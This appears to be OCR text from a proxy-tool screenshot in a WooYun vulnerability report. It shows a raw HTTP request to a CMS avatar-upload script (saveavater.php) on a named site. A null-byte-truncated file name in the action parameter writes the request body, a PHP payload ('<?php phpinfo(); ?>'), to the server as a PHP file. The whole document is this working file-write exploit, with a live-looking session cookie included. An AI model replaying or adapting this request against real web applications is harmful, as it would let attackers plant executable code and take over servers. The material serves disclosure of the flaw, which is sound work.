 Request
Raw Params Headers Hex XML
GET
/Public/FaustCplus/php/saveavater.php?action=user_1.php
%00xxooHTTP/1.1
Host: www.dswjcms.com
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=17d415a4ir6rm6en0ve57bhma7;
Hm_lvt_c03e2fdf447611441a0a79fd6a14d141=1450674699,1450
703938,1450783417,1450869592;
Hm_lpvt_c03e2fdf447611441a0a79fd6a14d141=1450936702
Content-Length: 19
<?php phpinfo(); ?>
www.wooyun.org